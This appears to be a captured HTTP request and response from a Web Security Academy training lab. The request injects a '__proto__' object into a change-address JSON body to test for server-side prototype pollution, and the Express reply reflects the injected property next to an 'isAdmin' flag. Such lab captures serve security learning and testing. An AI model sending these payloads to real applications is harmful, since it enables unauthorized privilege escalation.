 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a3b006103733a9db2d56a6800f60034.web-security-academy.net
3 Cookie: session=NhCKBAD4FPu3S2FDrQzTsxmt2R9QKw8w
4 Content-Length: 208
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a3b006103733a9db2d56a6800f60034.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a3b006103733a9db2d56a6800f60034.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQa",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"NhCKBAD4FPu3S2FDrQzTsxmt2R9QKw8w",
21 "__proto__":{
22 "foo":"bar"
23 }
24 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"167-vWXoVByR6HoFnkD72NcTsiCOvxg"
6 Date: Sat, 12 Apr 2025 09:57:27 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 359
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQa",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "foo":"bar"
23 }